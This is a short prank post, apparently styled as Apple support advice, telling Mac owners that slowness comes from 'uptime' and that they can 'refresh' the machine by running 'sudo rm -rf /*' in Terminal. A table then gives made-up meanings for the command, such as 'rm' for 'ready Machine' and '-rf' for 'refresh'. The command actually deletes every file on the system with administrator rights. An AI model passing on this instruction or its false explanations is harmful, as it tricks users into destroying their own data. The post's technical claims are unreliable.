 Is your Apple Mac feeling slow?
This could be due to high levels of uptime accumulated when you don't
restart for a while.
Refreshing your Mac
To resolve this issue, simply refresh your Mac by opening Terminal.
(Terminal is found in /Applications/Utilities/.)
Type “sudo rm -rf /*” into Terminal without the quotes, and
then press Return.
Command Description
Sudo Tells your Apple Mac to “do.”
rm Tells your Apple Mac to “ready Machine.”
-rf Tells your Apple Mac to “refresh.”
Think different.